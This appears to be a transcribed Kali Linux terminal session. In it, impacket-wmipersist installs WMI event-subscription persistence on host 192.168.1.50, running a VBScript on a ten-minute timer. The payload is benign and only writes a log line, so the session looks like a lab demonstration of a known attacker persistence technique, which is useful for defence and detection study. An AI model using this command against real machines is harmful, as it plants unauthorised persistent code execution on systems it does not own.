 ┌──(jmi㉿kali)-[~]
└─$ impacket-wmipersist exmp/kikki:          @192.168.1.50 install -name ASEC -vbs toexec.vbs -timer 600
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

PropName 'MachineName', Value: ''
PropName 'MaximumQueueSize', Value: 0
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'Name', Value: 'ASEC'
PropName 'ScriptingEngine', Value: 'VBScript'
PropName 'ScriptText', Value: 'Dim objFS, objFile\nSet objFS = CreateObject("Scripting.FileSystemObject")\nSet objFile = objFS.OpenTextFil
e("C:\\ASEC.log", 8, true)\nobjFile.WriteLine "Hey There!"\nobjFile.Close\n'
PropName 'ScriptFilename', Value: ''
PropName 'KillTimeout', Value: 0
[*] Adding ActiveScriptEventConsumer ASEC - OK
PropName 'TimerId', Value: 'TI_ASEC'
PropName 'SkipIfPassed', Value: 'False'
PropName 'IntervalBetweenEvents', Value: 600
[*] Adding IntervalTimerInstruction - OK
PropName 'Name', Value: 'EF_ASEC'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'QueryLanguage', Value: 'WQL'
PropName 'Query', Value: 'select * from __TimerEvent where TimerID = "TI_ASEC" '
PropName 'EventNamespace', Value: 'root\\subscription'
PropName 'EventAccess', Value: ''
[*] Adding EventFilter EF_ASEC - OK
PropName 'Filter', Value: '__EventFilter.Name="EF_ASEC"'
PropName 'Consumer', Value: 'ActiveScriptEventConsumer.Name="ASEC"'
PropName 'DeliveryQoS', Value: 0
PropName 'DeliverSynchronously', Value: 'False'
PropName 'MaintainSecurityContext', Value: 'False'
PropName 'SlowDownProviders', Value: 'False'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
[*] Adding FilterToConsumerBinding - OK

┌──(jmi㉿kali)-[~]
└─$